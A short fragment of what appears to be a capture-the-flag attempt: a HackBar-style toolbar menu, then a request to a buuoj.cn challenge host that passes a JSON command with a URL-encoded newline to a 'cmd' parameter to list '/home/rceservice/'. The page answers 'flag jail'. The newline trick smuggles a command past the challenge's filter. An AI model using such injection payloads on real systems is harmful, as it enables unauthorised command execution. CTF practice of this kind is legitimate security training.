 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://0145917c-81ab-4294-9b06-cbe502323d99.node3.buuoj.cn/?cmd={%0a"cmd":"ls /home/rceservice/"%0a}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Web Adminstration Interface
Attempting to run command:
flag jail
Enter command as JSON: